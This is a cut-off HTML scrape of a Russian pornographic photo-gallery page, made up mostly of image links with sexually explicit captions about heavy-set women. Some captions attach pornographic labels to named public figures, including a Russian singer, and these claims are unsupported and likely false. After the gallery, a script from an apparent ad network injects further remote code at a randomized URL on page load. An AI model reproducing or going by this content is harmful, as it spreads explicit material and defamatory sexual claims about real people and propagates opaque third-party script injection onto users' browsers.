href="https://devkis.club/uploads/posts/2023-02/1677055590_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055590_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-26.jpg" style="max-width:100%;" alt="Голые толстые невесты анал"></a><div>Голые толстые невесты анал</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055618_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-12.jpg||Ебля красивых полных женщин--><a href="https://devkis.club/uploads/posts/2023-02/1677055618_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055618_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-12.jpg" style="max-width:100%;" alt="Ебля красивых полных женщин"></a><div>Ебля красивых полных женщин</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055561_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-32.jpg||Kandi Kobain XL girls раздевается--><a href="https://devkis.club/uploads/posts/2023-02/1677055561_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055561_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-32.jpg" style="max-width:100%;" alt="Kandi Kobain XL girls раздевается"></a><div>Kandi Kobain XL girls раздевается</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055586_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-23.jpg||Сисястая толстушка Renee Ross--><a href="https://devkis.club/uploads/posts/2023-02/1677055586_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055586_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-23.jpg" style="max-width:100%;" alt="Сисястая толстушка Renee Ross"></a><div>Сисястая толстушка Renee Ross</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055635_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-78.jpg||Снимки sex bbw Сары Энн Джонсон.--><a href="https://devkis.club/uploads/posts/2023-02/1677055635_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055635_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-78.jpg" style="max-width:100%;" alt="Снимки sex bbw Сары Энн Джонсон."></a><div>Снимки sex bbw Сары Энн Джонсон.</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055628_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-63.jpg||Тесс Холидей порнографические--><a href="https://devkis.club/uploads/posts/2023-02/1677055628_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055628_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-63.jpg" style="max-width:100%;" alt="Тесс Холидей порнографические"></a><div>Тесс Холидей порнографические</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055594_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-40.jpg||Красивые толстушки трах--><a href="https://devkis.club/uploads/posts/2023-02/1677055594_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055594_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-40.jpg" style="max-width:100%;" alt="Красивые толстушки трах"></a><div>Красивые толстушки трах</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055555_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-34.jpg||Полненькие девушки анал--><a href="https://devkis.club/uploads/posts/2023-02/1677055555_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055555_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-34.jpg" style="max-width:100%;" alt="Полненькие девушки анал"></a><div>Полненькие девушки анал</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055564_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-37.jpg||Порнофильмы с рыжей Siri--><a href="https://devkis.club/uploads/posts/2023-02/1677055564_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055564_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-37.jpg" style="max-width:100%;" alt="Порнофильмы с рыжей Siri"></a><div>Порнофильмы с рыжей Siri</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055606_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-24.jpg||Толстые блондинки анал--><a href="https://devkis.club/uploads/posts/2023-02/1677055606_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055606_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-24.jpg" style="max-width:100%;" alt="Толстые блондинки анал"></a><div>Толстые блондинки анал</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055598_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-22.jpg||Порнушка с красивой толстушкой--><img data-src="/uploads/posts/2023-02/1677055598_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-22.jpg" style="max-width:100%;" alt="Порнушка с красивой толстушкой"><div>Порнушка с красивой толстушкой</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055569_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-48.jpg||Трах жены с большими сиськами--><a href="https://devkis.club/uploads/posts/2023-02/1677055569_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055569_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-48.jpg" style="max-width:100%;" alt="Трах жены с большими сиськами"></a><div>Трах жены с большими сиськами</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055593_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-25.jpg||Ебля с сисястыми женщинами--><a href="https://devkis.club/uploads/posts/2023-02/1677055593_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055593_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-25.jpg" style="max-width:100%;" alt="Ебля с сисястыми женщинами"></a><div>Ебля с сисястыми женщинами</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055618_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-36.jpg||Klaudia Kelly (Клаудия Келли)порно 2019--><a href="https://devkis.club/uploads/posts/2023-02/1677055618_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055618_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-36.jpg" style="max-width:100%;" alt="Klaudia Kelly (Клаудия Келли)порно 2019"></a><div>Klaudia Kelly (Клаудия Келли)порно 2019</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055647_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-41.jpg||Полная с большими сиськами трах--><img data-src="/uploads/posts/2023-02/1677055647_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-41.jpg" style="max-width:100%;" alt="Полная с большими сиськами трах"><div>Полная с большими сиськами трах</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055670_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-73.jpg||Толстые женщины в чулках трах--><img data-src="/uploads/posts/2023-02/1677055670_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-73.jpg" style="max-width:100%;" alt="Толстые женщины в чулках трах"><div>Толстые женщины в чулках трах</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055659_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-67.jpg||Анал с толстыми женщинами--><a href="https://devkis.club/uploads/posts/2023-02/1677055659_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055659_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-67.jpg" style="max-width:100%;" alt="Анал с толстыми женщинами"></a><div>Анал с толстыми женщинами</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055650_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-69.jpg||Эротические позы для толстых--><img data-src="/uploads/posts/2023-02/1677055650_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-69.jpg" style="max-width:100%;" alt="Эротические позы для толстых"><div>Эротические позы для толстых</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055563_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-3.jpg||Ебля красивых полных женщин--><img data-src="/uploads/posts/2023-02/1677055563_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-3.jpg" style="max-width:100%;" alt="Ебля красивых полных женщин"><div>Ебля красивых полных женщин</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055642_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-79.jpg||Толстые порнозвёзды Дэни Амур--><a href="https://devkis.club/uploads/posts/2023-02/1677055642_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055642_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-79.jpg" style="max-width:100%;" alt="Толстые порнозвёзды Дэни Амур"></a><div>Толстые порнозвёзды Дэни Амур</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055630_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-64.jpg||Домашний анал с шикарной попкой--><img data-src="/uploads/posts/2023-02/1677055630_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-64.jpg" style="max-width:100%;" alt="Домашний анал с шикарной попкой"><div>Домашний анал с шикарной попкой</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055563_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-56.jpg||Надежда Бабкина порнография--><a href="https://devkis.club/uploads/posts/2023-02/1677055563_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055563_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-56.jpg" style="max-width:100%;" alt="Надежда Бабкина порнография"></a><div>Надежда Бабкина порнография</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055579_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-68.jpg||Секс. С. пышными. Женщинами. Минет.--><a href="https://devkis.club/uploads/posts/2023-02/1677055579_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055579_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-68.jpg" style="max-width:100%;" alt="Секс. С. пышными. Женщинами. Минет."></a><div>Секс. С. пышными. Женщинами. Минет.</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055565_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-33.jpg||Порнозвезда Шион Купер--><a href="https://devkis.club/uploads/posts/2023-02/1677055565_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055565_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-33.jpg" style="max-width:100%;" alt="Порнозвезда Шион Купер"></a><div>Порнозвезда Шион Купер</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055611_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-10.jpg||Порновидео с полными женщинами--><a href="https://devkis.club/uploads/posts/2023-02/1677055611_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055611_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-10.jpg" style="max-width:100%;" alt="Порновидео с полными женщинами"></a><div>Порновидео с полными женщинами</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055617_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-71.jpg||Порновидео с полными женщинами--><a href="https://devkis.club/uploads/posts/2023-02/1677055617_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055617_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-71.jpg" style="max-width:100%;" alt="Порновидео с полными женщинами"></a><div>Порновидео с полными женщинами</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055620_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-52.jpg||Krystal Swift большие сиськи--><img data-src="/uploads/posts/2023-02/1677055620_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-52.jpg" style="max-width:100%;" alt="Krystal Swift большие сиськи"><div>Krystal Swift большие сиськи</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055669_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-74.jpg||Renee Ross/ Reyna Mae/ Tiffany Blake/ Samantha 38g анал--><a href="https://devkis.club/uploads/posts/2023-02/1677055669_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055669_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-74.jpg" style="max-width:100%;" alt="Renee Ross/ Reyna Mae/ Tiffany Blake/ Samantha 38g анал"></a><div>Renee Ross/ Reyna Mae/ Tiffany Blake/ Samantha 38g анал</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055600_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-80.jpg||Блондинка полненькая трах--><img data-src="/uploads/posts/2023-02/1677055600_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-80.jpg" style="max-width:100%;" alt="Блондинка полненькая трах"><div>Блондинка полненькая трах</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055620_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-49.jpg||Анастасия Люкс жопастая анал--><a href="https://devkis.club/uploads/posts/2023-02/1677055620_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055620_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-49.jpg" style="max-width:100%;" alt="Анастасия Люкс жопастая анал"></a><div>Анастасия Люкс жопастая анал</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055575_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-72.jpg||Эротические фото пышек и мужчин--><img data-src="/uploads/posts/2023-02/1677055575_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-72.jpg" style="max-width:100%;" alt="Эротические фото пышек и мужчин"><div>Эротические фото пышек и мужчин</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055576_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-42.jpg||Анастасия Люкс (Anastasia Lux) анал--><img data-src="/uploads/posts/2023-02/1677055576_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-42.jpg" style="max-width:100%;" alt="Анастасия Люкс (Anastasia Lux) анал"><div>Анастасия Люкс (Anastasia Lux) анал</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055577_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-45.jpg||Саманта 38g Андерсон куни--><a href="https://devkis.club/uploads/posts/2023-02/1677055577_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055577_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-45.jpg" style="max-width:100%;" alt="Саманта 38g Андерсон куни"></a><div>Саманта 38g Андерсон куни</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055594_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-14.jpg||Порнография пышные женщины громко стонут--><a href="https://devkis.club/uploads/posts/2023-02/1677055594_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055594_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-14.jpg" style="max-width:100%;" alt="Порнография пышные женщины громко стонут"></a><div>Порнография пышные женщины громко стонут</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>

<div class="vmeta-desc vidoser-text clearfix"><h2>Вы смотрели фото - Любит трахать пышных девушек</h2>

<div class="vmeta-rate" id="vmeta-rate-43118">
<div class="rate-plus" id="pluss-43118" onclick="doRateLD('plus', '43118');"><span class="fa fa-thumbs-up"></span></div>
<div class="rate-counts"></div>
<div class="rate-minus" id="minuss-43118" onclick="doRateLD('minus', '43118');"><span class="fa fa-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-43118" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-43118">0</span></div>
</div>
</div>
    
<h3>Рассказать в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
<div class="vidoser-tags">Категории: ---</div>
<div class="vidoser-comms ignore-select" id="vidoser-comms">
<div class="comms-title icon-l fx-row">
<span>Комментарии (0)</span>
<div class="add-comm-btn button"><span class="fa fa-comments"></span>Написать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>









<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">


</div>
<div class="ac-submit clearfix"><div class="ac-av img-box" id="ac-av"></div>
<button name="submit" type="submit">Отправить</button>
</div></div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="43118"><input type="hidden" name="user_hash" value="9be1013cdcfa18f97ed4a7c6de67dbfe8028b72f"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div>

<div class="rels-t">Похожие фото:</div>
<div class="floats clearfix"><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/40350-pornuha-s-seksualnymi-pyshkami.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676192338_devkis-club-p-erotika-pornukha-s-seksualnimi-pishkami-10.jpg&w=260&h=347&zc=1" alt="Порнуха с сексуальными пышками" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676192338_devkis-club-p-erotika-pornukha-s-seksualnimi-pishkami-10.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/40350-pornuha-s-seksualnymi-pyshkami.html">Порнуха с сексуальными пышками</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/40414-trahajut-polnyh-zhenschin.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676200115_devkis-club-p-erotika-trakhayut-polnikh-zhenshchin-45.jpg&w=260&h=347&zc=1" alt="Трахают полных женщин" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676200115_devkis-club-p-erotika-trakhayut-polnikh-zhenshchin-45.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/40414-trahajut-polnyh-zhenschin.html">Трахают полных женщин</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/31370-trahajut-krasivuju-tolstuhu.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673681622_68-devkis-club-p-erotika-trakhayut-krasivuyu-tolstukhu-80.jpg&w=260&h=347&zc=1" alt="Трахают красивую толстуху" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673681622_68-devkis-club-p-erotika-trakhayut-krasivuyu-tolstukhu-80.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/31370-trahajut-krasivuju-tolstuhu.html">Трахают красивую толстуху</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/31792-sisjastye-zhenschiny-tolstushki-jerotika-bez-seksa.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673752248_7-devkis-club-p-erotika-sisyastie-zhenshchini-tolstushki-e-7.jpg&w=260&h=347&zc=1" alt="Сисястые женщины толстушки эротика без секса" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673752248_7-devkis-club-p-erotika-sisyastie-zhenshchini-tolstushki-e-7.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/31792-sisjastye-zhenschiny-tolstushki-jerotika-bez-seksa.html">Сисястые женщины толстушки эротика без секса</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/30423-hhh-pyshki-eblja.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673517242_16-devkis-club-p-erotika-khkhkh-pishki-yeblya-18.jpg&w=260&h=347&zc=1" alt="Ххх пышки ебля" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673517242_16-devkis-club-p-erotika-khkhkh-pishki-yeblya-18.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/30423-hhh-pyshki-eblja.html">Ххх пышки ебля</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/35992-seks-s-zhenoj-s-pyshnymi-formami.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1674990585_20-devkis-club-p-porno-s-zhenoi-s-pishnimi-formami-20.jpg&w=260&h=347&zc=1" alt="Секс с женой с пышными формами" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1674990585_20-devkis-club-p-porno-s-zhenoi-s-pishnimi-formami-20.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/35992-seks-s-zhenoj-s-pyshnymi-formami.html">Секс с женой с пышными формами</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/36218-pyshnye-baby-pornushka.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1675029547_61-devkis-club-p-erotika-pishnie-babi-pornushka-61.jpg&w=260&h=347&zc=1" alt="Пышные бабы порнушка" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1675029547_61-devkis-club-p-erotika-pishnie-babi-pornushka-61.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/36218-pyshnye-baby-pornushka.html">Пышные бабы порнушка</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/38287-seus-tolstushek.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1675922053_devkis-club-p-erotika-seus-tolstushek-46.jpg&w=260&h=347&zc=1" alt="Сеус толстушек" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1675922053_devkis-club-p-erotika-seus-tolstushek-46.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/38287-seus-tolstushek.html">Сеус толстушек</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/41285-s-pyshnymi-tolstushkami.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676556167_devkis-club-p-erotika-s-pishnimi-tolstushkami-54.jpg&w=260&h=347&zc=1" alt="С пышными толстушками" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1676556167_devkis-club-p-erotika-s-pishnimi-tolstushkami-54.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/41285-s-pyshnymi-tolstushkami.html">С пышными толстушками</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/30612-trahnul-ochen-krasivuju-pyshku.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673551762_61-devkis-club-p-erotika-trakhnul-ochen-krasivuyu-pishku-61.jpg&w=260&h=347&zc=1" alt="Трахнул очень красивую пышку" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673551762_61-devkis-club-p-erotika-trakhnul-ochen-krasivuyu-pishku-61.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/30612-trahnul-ochen-krasivuju-pyshku.html">Трахнул очень красивую пышку</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/36901-eblja-zhenschin-s-pyshnymi-formami.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1675176539_38-devkis-club-p-erotika-yeblya-zhenshchin-s-pishnimi-forma-48.jpg&w=260&h=347&zc=1" alt="Ебля женщин с пышными формами" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1675176539_38-devkis-club-p-erotika-yeblya-zhenshchin-s-pishnimi-forma-48.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/36901-eblja-zhenschin-s-pyshnymi-formami.html">Ебля женщин с пышными формами</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/37415-pyshnye-seksualnye-zhenschiny-seks-golye.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1675768822_devkis-club-p-erotika-pishnie-seksualnie-zhenshchini-sek-17.jpg&w=260&h=347&zc=1" alt="Пышные сексуальные женщины секс голые" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-02/thumbs/1675768822_devkis-club-p-erotika-pishnie-seksualnie-zhenshchini-sek-17.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/37415-pyshnye-seksualnye-zhenschiny-seks-golye.html">Пышные сексуальные женщины секс голые</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/32217-intim-s-tolstymi.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673824328_2-devkis-club-p-erotika-intim-s-tolstimi-2.jpg&w=260&h=347&zc=1" alt="Интим с толстыми" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2023-01/thumbs/1673824328_2-devkis-club-p-erotika-intim-s-tolstimi-2.jpg&w=260&h=346&zc=1-->

</a>
